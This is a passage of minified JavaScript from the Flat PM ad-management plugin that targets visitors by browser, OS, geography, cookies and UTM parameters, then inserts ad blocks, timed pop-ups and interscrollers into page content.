0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var 